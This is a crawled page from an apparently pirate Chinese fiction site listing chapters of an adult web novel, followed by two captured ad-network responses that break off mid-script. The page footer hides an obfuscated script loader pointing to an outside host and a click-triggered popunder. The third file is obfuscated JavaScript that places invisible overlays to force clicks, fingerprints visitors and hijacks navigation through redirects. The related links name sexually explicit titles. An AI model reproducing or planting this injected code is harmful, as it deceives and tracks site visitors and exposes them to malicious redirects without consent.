

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.yidanfa.com/shu/18115.html
body_size: 4302
content:

<!DOCTYPE html>
<html lang="zh">

<head>
    <meta charset="UTF-8">
    <title>炮灰重生前后的世界交汇了(不歇_别盗了，你真的就缺这个钱吗)_炮灰重生前后的世界交汇了全文免费阅读无弹窗_高辣小说_海棠书屋</title>
    <meta name="keywords" content="炮灰重生前后的世界交汇了,2026炮灰重生前后的世界交汇了最新章节,炮灰重生前后的世界交汇了免费阅读,不歇_别盗了，你真的就缺这个钱吗著,连载">
    <meta name="description" content="炮灰重生前后的世界交汇了,2026炮灰重生前后的世界交汇了小说阅读,高辣小说类型小说,炮灰重生前后的世界交汇了由作家不歇_别盗了，你真的就缺这个钱吗创作,海棠书屋提供炮灰重生前后的世界交汇了最新章节,炮灰重生前后的世界交汇了最新更新章节,海棠书屋免费稳定急速专业无弹窗">
    <meta property="og:type" content="novel">
    <meta property="og:title" content="炮灰重生前后的世界交汇了(不歇_别盗了，你真的就缺这个钱吗)_炮灰重生前后的世界交汇了全文免费阅读无弹窗_高辣小说_海棠书屋">
    <meta property="og:image" content="http://www.yidanfa.com/images/18/18115/18115s.jpg">
    <meta property="og:description" content="炮灰重生前后的世界交汇了,炮灰重生前后的世界交汇了小说阅读,高辣小说类型小说,炮灰重生前后的世界交汇了由作家不歇_别盗了，你真的就缺这个钱吗创作,海棠书屋提供炮灰重生前后的世界交汇了最新章节,炮灰重生前后的世界交汇了最新更新章节,海棠书屋免费稳定急速专业无弹窗">
    <meta property="og:novel:category" content="高辣小说">
    <meta property="og:novel:author" content="不歇_别盗了，你真的就缺这个钱吗">
    <meta property="og:novel:author_link" content="http://www.yidanfa.com/author/%E4%B8%8D%E6%AD%87_%E5%88%AB%E7%9B%97%E4%BA%86%EF%BC%8C%E4%BD%A0%E7%9C%9F%E7%9A%84%E5%B0%B1%E7%BC%BA%E8%BF%99%E4%B8%AA%E9%92%B1%E5%90%97/">
    <meta property="og:novel:book_name" content="炮灰重生前后的世界交汇了">
    <meta property="og:novel:read_url" content="http://www.yidanfa.com/shu/18115.html">
    <meta property="og:novel:url" content="http://www.yidanfa.com/shu/18115.html">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2024-06-17 13:54:57">
    <meta property="og:novel:lastest_chapter_name" content="别太努力但也别放弃/他的十四年难道就是为了去激励主角">
    <meta property="og:novel:lastest_chapter_url" content="http://www.yidanfa.com/shu/18115/827159.html">
        
<!-- header -->
    <meta name="robots" content="all"><meta name="googlebot" content="all"><meta name="baiduspider" content="all">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
    <link rel="shortcut icon" type="image/x-icon" href="/static/simple/favicon.ico" media="screen">
    <link rel="stylesheet" href="https://cdn.staticfile.org/font-awesome/4.7.0/css/font-awesome.min.css">
    <link rel="stylesheet" href="/static/simple/style.css" />
	<script src="https://cdn.staticfile.org/jquery/1.8.3/jquery.min.js"></script>
	<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
    <script src="/static/simple/common.js"></script>
</head>
<body>

</head>
<div class="header">
	<div class="container">
		<div class="header-left">
			<a href="/" title="海棠书屋" class="logo">海棠书屋</a>
		</div>
		<div class="header-right"><a href='/history.html'>阅读历史</a> | <script>login();</script>
		</div>
		<div class="header-nav">
			<a href="/" title="首页">首 页</a>
			<a href="/sort/" title="书库">书 库</a>
			<a href="/quanben/sort/">全本</a>
			<a href="/search/">搜索</a>
		</div>
	</div>
	<div class="clear"></div>
</div>    <script src="/static/simple/user.js"></script>

    <div class="container">
        <div class="content">
            <ol class="breadcrumb">
                <li><a href="http://www.yidanfa.com" title="海棠书屋">首页</a></li>
                <li><a href="/sort/1/1/">高辣小说</a></li>
                <li class="active">炮灰重生前后的世界交汇了</li>
            </ol>
            <div class="book pt10">
                <div class="bookcover hidden-xs">
                    <img class="thumbnail" alt="炮灰重生前后的世界交汇了" src="http://www.yidanfa.com/images/18/18115/18115s.jpg" title="炮灰重生前后的世界交汇了" width="140" height="180" />
                </div>
                <div class="bookinfo">
                    <h1 class="booktitle">炮灰重生前后的世界交汇了</h1>
                    <p class="booktag">
                        <a class="red" href="/author/%E4%B8%8D%E6%AD%87_%E5%88%AB%E7%9B%97%E4%BA%86%EF%BC%8C%E4%BD%A0%E7%9C%9F%E7%9A%84%E5%B0%B1%E7%BC%BA%E8%BF%99%E4%B8%AA%E9%92%B1%E5%90%97/" target="_blank" title="作者：不歇_别盗了，你真的就缺这个钱吗">不歇_别盗了，你真的就缺这个钱吗</a>
                        <span class="blue">3万字</span>
                        <span class="blue">0人读过</span>
                        <span class="red">连载</span>
                    </p>
                    <p class="bookintro">
                        <img class="thumbnail pull-left visible-xs" style="margin:0 5px 0 0" alt="炮灰重生前后的世界交汇了" src="http://www.yidanfa.com/images/18/18115/18115s.jpg" title="炮灰重生前后的世界交汇了" width="80" height="120" />...<br />《炮灰重生前后的世界交汇了》是不歇_别盗了，你真的就缺这个钱吗精心创作的高辣小说，海棠书屋实时更新炮灰重生前后的世界交汇了最新章节并且提供无弹窗阅读，书友所发表的炮灰重生前后的世界交汇了评论，并不代表海棠书屋赞同或者支持炮灰重生前后的世界交汇了读者的观点。
                    </p>
                    <p>最新章节：<a class="bookchapter" href="/shu/18115/827159.html" title="别太努力但也别放弃/他的十四年难道就是为了去激励主角">别太努力但也别放弃/他的十四年难道就是为了去激励主角</a></p>
                    <p class="booktime">更新时间：2024-06-17 13:54:57</p>
                    <div class="bookmore">
                        <a class="btn btn-info" href="/shu/18115/792329.html">开始阅读</a>
                        <a class="btn btn-info" href="javascript:addbookcase('18115','炮灰重生前后的世界交汇了')">加入书架</a>
                    </div>
                </div>
                <div class="clear"></div>
            </div>
            <dl class="book chapterlist">
                <h2>《炮灰重生前后的世界交汇了》最新章节</h2>
                                <dd><a href="/shu/18115/827159.html">别太努力但也别放弃/他的十四年难道就是为了去激励主角</a></dd>
                                <dd><a href="/shu/18115/821591.html">拿这种事情逗我我咬死你/告白是把他往简时一的奴隶这条路上推</a></dd>
                                <dd><a href="/shu/18115/817505.html">简时一背着他和外校的蠢蛋约会/你要跟我谈恋爱吗</a></dd>
                                <dd><a href="/shu/18115/811999.html">再次出现了从天而降的主角/黎阳要像上一世的他伤退剧情杀吗</a></dd>
                                <dd><a href="/shu/18115/805056.html">一开始就不努力失败的时候就不会那么狼狈/不要异地恋很辛苦</a></dd>
                                <dd><a href="/shu/18115/805055.html">他是热血少年漫里路过的狗看见都得挤点眼泪出来以示同情的炮灰</a></dd>
                                <dd><a href="/shu/18115/792329.html">简时一又又又生病请假了/提前想到的话应该就能避免风险吧</a></dd>
                
                <dd class="visible-xs"><a href="javascript:;" id="btn-All">查看全部章节 &darr;</a></dd>
                <div class="clear"></div>
                <div id="list-chapterAll" style="display:block;">
                    <h2>《炮灰重生前后的世界交汇了》全部章节目录</h2>
                                        <dd><a href="/shu/18115/792329.html" title="炮灰重生前后的世界交汇了 简时一又又又生病请假了/提前想到的话应该就能避免风险吧">简时一又又又生病请假了/提前想到的话应该就能避免风险吧</a></dd>
                                        <dd><a href="/shu/18115/805055.html" title="炮灰重生前后的世界交汇了 他是热血少年漫里路过的狗看见都得挤点眼泪出来以示同情的炮灰">他是热血少年漫里路过的狗看见都得挤点眼泪出来以示同情的炮灰</a></dd>
                                        <dd><a href="/shu/18115/805056.html" title="炮灰重生前后的世界交汇了 一开始就不努力失败的时候就不会那么狼狈/不要异地恋很辛苦">一开始就不努力失败的时候就不会那么狼狈/不要异地恋很辛苦</a></dd>
                                        <dd><a href="/shu/18115/811999.html" title="炮灰重生前后的世界交汇了 再次出现了从天而降的主角/黎阳要像上一世的他伤退剧情杀吗">再次出现了从天而降的主角/黎阳要像上一世的他伤退剧情杀吗</a></dd>
                                        <dd><a href="/shu/18115/817505.html" title="炮灰重生前后的世界交汇了 简时一背着他和外校的蠢蛋约会/你要跟我谈恋爱吗">简时一背着他和外校的蠢蛋约会/你要跟我谈恋爱吗</a></dd>
                                        <dd><a href="/shu/18115/821591.html" title="炮灰重生前后的世界交汇了 拿这种事情逗我我咬死你/告白是把他往简时一的奴隶这条路上推">拿这种事情逗我我咬死你/告白是把他往简时一的奴隶这条路上推</a></dd>
                                        <dd><a href="/shu/18115/827159.html" title="炮灰重生前后的世界交汇了 别太努力但也别放弃/他的十四年难道就是为了去激励主角">别太努力但也别放弃/他的十四年难道就是为了去激励主角</a></dd>
                    
                    <div class="clear"></div>

                </div>
            </dl>
            <div class="book mt10 pt10 tuijian">
                高辣小说相关阅读：                <a href="http://www.yidanfa.com/shu/20096.html" title="炮灰重生前后的世界交汇了">捏碎小曲奇（电竞NPH）</a>
                            <a href="http://www.yidanfa.com/shu/20146.html" title="炮灰重生前后的世界交汇了">炮灰女配被扑倒了「快穿」</a>
                            <a href="http://www.yidanfa.com/shu/22767.html" title="炮灰重生前后的世界交汇了">谋臣</a>
                            <a href="http://www.yidanfa.com/shu/29890.html" title="炮灰重生前后的世界交汇了">【hp】魅魔修炼手册</a>
                            <a href="http://www.yidanfa.com/shu/31882.html" title="炮灰重生前后的世界交汇了">独孤家的青棠花（现代骨科剧情NPH ABO）</a>
                            <a href="http://www.yidanfa.com/shu/32275.html" title="炮灰重生前后的世界交汇了">一篇很淫乱的文</a>
                            <a href="http://www.yidanfa.com/shu/34071.html" title="炮灰重生前后的世界交汇了">［SK］冷</a>
                            <a href="http://www.yidanfa.com/shu/34248.html" title="炮灰重生前后的世界交汇了">[秦时+天九]忘机(H)</a>
                            <a href="http://www.yidanfa.com/shu/34834.html" title="炮灰重生前后的世界交汇了">宁愿被操也不愿上班NPh</a>
                            <a href="http://www.yidanfa.com/shu/35712.html" title="炮灰重生前后的世界交汇了">姜赞容她受苦又受难（NPH）</a>
                        <div class="clear"></div>
            </div>
            <p class="pt10 hidden-xs">《炮灰重生前后的世界交汇了》所有内容均来自互联网或网友上传，海棠书屋只为原作者不歇_别盗了，你真的就缺这个钱吗的小说进行宣传。欢迎各位书友支持不歇_别盗了，你真的就缺这个钱吗并收藏《炮灰重生前后的世界交汇了》最新章节。</p>
        </div>
        <div class="clear"></div>
    </div>

    <script>
        if (is_mobile()) {
            $('#list-chapterAll').hide();
        }
        $("#btn-All").on("click", function() {
            $("#list-chapterAll").toggle();
        })
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"04175e9b5e55470891f4fb6f02f99192","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
    
<!-- footer -->
<div class="footer">	
	<p class="hidden-xs">本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
	<p class="hidden-xs">Copyright 2026 海棠书屋(www.yidanfa.com) All Rights Reserved.</p>
	<div class="clear"></div>
</div>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://1722gc.ncdxo6.com:8005/d/4948?t=0.2470023737833167
body_size: 1187
content:
{"key":"[\"6f\"goQo{=\"dfXY5F6LY5MdfM6f\"gsoQo=\"JF6^Y\"g}1K{KK}K1K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/}1@@p(m2(fROKm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/}1@@p(m2(fROKm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/2Oh(@s1{md^5SFQsQ}shm6(_g@onsK\\\/K00}mhF^qj_6f8[[_6fPP\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://17ef1e73f4a31cda5gg.lzicw0.com:8005/sc/4948?n=bfbxkzzf
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var t=window[e]={},n=0,o=0,r=0;if(t.$=function(e){return'.'==e.substr(0,1)?document.getElementsByClassName(e.substr(1)):'#'==e.substr(0,1)?document.getElementById(e.substr(1)):document.getElementsByTagName(e);},t.rc=function(e){var t='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz',n='';for(i=0;i<e;i++)n+=t.charAt(Math.floor(51*Math.random()));return n;},t.gCook=function(e){var t,n=new RegExp('(^| )gg_'+e+'=([^;]*)(;|$)');return(t=document.cookie.match(n))?unescape(t[2]):null;},t.sCook=function(e,t,n){var o=new Date();o.setTime(o.getTime()+1000*n),document.cookie='gg_'+e+'='+escape(t)+';expires='+o.toGMTString();},t.isCook=function(){return t.sCook('iscookie','1'),'1'==t.gCook('iscookie');},t.gtop=function(){return document.documentElement.scrollTop||document.body.scrollTop;},t.CScr=function(e){var t=document.createElement('script');t.src=e;var n=document.getElementsByTagName('script')[0];n.parentNode.insertBefore(t,n);},t.cLab=function(e){return document.createElement(e);},t.ginHei=function(){var e=t.cLab('div');e.style='position: fixed;width: 1px;height: 1px;bottom: 0px;left: 0px;',document.body.appendChild(e);var n=e.offsetTop;return e.remove(),n<=0&&(n=window.innerHeight),n;},t.open=function(e){if(t.gCook('is_open'))return!1;t.sCook('is_open','1',2);var i=event||window.event,c=cy=0;i&&'touchstart'==i.type&&(c=i.touches[0].clientX,cy=i.touches[0].clientY),i&&'touchend'==i.type&&(c=i.changedTouches[0].clientX,cy=i.changedTouches[0].clientY),i&&'click'==i.type&&(c=i.clientX,cy=i.clientY);var a=1;if(t.isCook()){var d=t.gCook('is_repeat_ip_'+e.id);if(d)new Array(),a=d.split(':').length;}e.open_n+=1;var s='/cc/'+e.id+'?is_not='+e.is_not;'0'==e.is_not&&(s+='&se='+e.string),s+='&interval='+parseInt((new Date().getTime()-e.time)/1000),s+='&refso='+(window.DeviceOrientationEvent?1:0)+'_'+navigator.platform+'_'+n+'_'+o+'_'+r,s+='&url='+encodeURIComponent(t.de(document.URL.substr(0,150))),s+='&source='+encodeURIComponent(t.de(document.referrer.substr(0,150))),s+='&jiami=1',s+='&screen='+window.screen.width+'*'+window.screen.height,s+='&ifrom='+(self!=top?1:0),s+='&history='+history.length,s+='&ipnumber='+a,s+='&clickp='+parseInt(c)+'*'+parseInt(cy),s+='&ctype='+e.type,s+='&jstime='+parseInt(new Date().getTime()/1000),s+='&t='+Math.random(),'micromessenger'==e.user_agent.match(/MicroMessenger/i)?t.CScr(e.purl+s):(e.opentime=parseInt(Date.now()),top.location!=self.location?top.location=e.purl2+s+'&target=1':window.location.href=e.purl2+s+'&target=1',setTimeout(function(){parseInt(Date.now()-2000-2000)<e.opentime&&t.CScr(e.purl+s+'&target=0');},2000));},t.cSty=function(e){t.$('#'+m)&&t.$('#'+m).remove();var n=e.style;n+='body{margin: 0px;}',n+='#'+a+' ~ .'+u+'{display: block; width: 10%; position: fixed; z-index: 2147483646;}',n+='#'+a+' ~ '+p+'{background: #eadf7d; color: #fffcfc;}',n+='#'+a+' ~ '+p+':before{content: \'\';transform: rotate(45deg);-webkit-transform: rotate(45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: 8px;}',n+='#'+a+' ~ '+p+':after{content: \'\'; transform:rotate(-45deg); -webkit-transform:rotate(-45deg);display: block;width: 17px;height: 1px;background: #ddd;margin-top: -1px;}';var o=document.createElement('style');if(o.innerHTML=n,o.id=m,document.head.appendChild(o),!t.$('#'+a)){var i=document.createElement('div');i.id=a,document.body.appendChild(i);}t.gImg(e);},t.gImg=function(e){if(e.matter){let n=new XMLHttpRequest();n.onreadystatechange=function(){if(4===n.readyState&&(200==n.status||304==n.status)){var e=n.responseText;if(e){t.$('#'+g)&&t.$('#'+g).remove();var o='#'+a+' ~ .'+u+'{background-image: url(data:image/png;base64,'+e+') !important;}',i=document.createElement('style');i.innerHTML=o,i.id=g,document.head.appendChild(i);}}},n.open('GET',e.murl+'/'+e.matter,!0),n.send();}'click'!=e.evetype&&gougouEvent(t,e),t.img(e);},t.img=function(e){for(var n=e.height/4,o=e.width/10,i=0;i<4;i++)for(var r=0;r<10;r++){if(t.$('#'+u+'_'+i+'_'+r)&&t.$('#'+u+'_'+i+'_'+r).remove(),'1'==e.position)var c='height:'+n+'px; top:'+(i*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';else c='height: '+n+'px; bottom:'+((3-i)*n+e.reserve_height)+'px; left:'+r*o+'px; background-position: -'+r*o+'px -'+i*n+'px; background-size: '+e.width+'px '+e.height+'px !important;';var d=t.cLab('div');d.className=u,d.id=u+'_'+i+'_'+r,d.style=c,d.addEventListener(e.evetype,function(){try{e.type='good',t.open(e);}catch(e){t.catch(e);}}),t.$('#'+a).parentNode.appendChild(d);}'0'==e.is_not&&setTimeout(function(){t.img(e);},2000);},t.ac=function(e,n='add'){for(var o=1;o<=10;o++)t.$('#'+h+'_'+o)&&t.$('#'+h+'_'+o).remove();if('add'==n&&'1'==e.hid_state&&e.hid_pvnum_show<=e.show_number){for(o=1;o<=10;o++){var i=t.cLab('div');i.style='display:block;position:fixed;width:10%;left:'+10*(o-1)+'vw;border:none;z-index:2147483646;',i.id=h+'_'+o,'1'==e.position?(t.gtop()>=30?i.style.height=e.hiheight+'px':i.style.height='10px',i.style.top=e.height+e.reserve_height+'px'):(i.style.height=e.hiheight+'px',i.style.bottom=e.height+e.reserve_height+'px'),i.addEventListener(e.evetype,function(){try{e.hid_c_number+=1,e.hid_c_number>=e.hid_click_num&&(e.hid_state=0,t.ac(e,'del')),e.type='hidden',t.open(e);}catch(e){t.catch(e);}}),document.body.insertAdjacentElement('afterend',i);}'0'==e.is_not&&setTimeout(function(){t.ac(e);},2000);}},t.qd=function(e,n='add'){if(!t.isCook())return!1;t.$(s)[0]&&t.$(s)[0].remove();var o=t.gCook('is_com'+e.id);if('add'==n&&'1'==e.com_state&&!o&&e.com_pvnum_show<=e.show_number){var i=t.cLab(s);i.style=t.de('f6LJqdTg )qO(S! 4*62fYRg @}o1o{sKoK! D6fFhg }00b! JOL6F6O2g 76RYf! hY6phFg}00b! )OFFO^g 0JR! qY7Fg 0JR!'),t.$('#'+a).parentNode.appendChild(i),t.$(s)[0].addEventListener(e.evetype,function(){try{e.com_c_number+=1,e.com_c_number>=e.com_click_num&&(e.com_state=0,t.qd(e,'del')),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>1){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg 